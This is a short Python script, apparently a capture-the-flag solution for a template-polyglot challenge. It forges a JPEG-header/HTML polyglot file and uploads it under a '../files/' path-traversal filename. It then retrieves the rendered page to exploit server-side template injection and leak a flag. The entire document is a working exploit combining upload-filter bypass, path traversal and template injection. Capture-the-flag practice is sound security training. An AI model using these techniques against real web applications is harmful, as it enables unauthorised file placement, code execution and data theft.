 H4X_HEADER = b'\xff\xd8\xff\xe0\x00\x10\x4a\x46\x49\x46<html>'
class Solve:
    def get_rendered(self, content):
        content = H4X_HEADER + content
        filename = ''.join(random.choices(ascii_lowercase, k=32)) + '.html'
        requests.post(
            self.base_url + 'upload',
            files={
                'file': (f'../files/{filename}', content),
            },
        ).text
        return requests.get(self.base_url + filename).content[4+len(H4X_HEADER):].decode('ascii')
    def solve(self):
        self.base_url = os.environ.get('CTFT_TEMPLATE_POLYGLOT_URL')
        if self.base_url[-1] != '/':
            self.base_url += '/'
        return self.get_rendered(b"{{ flag }}")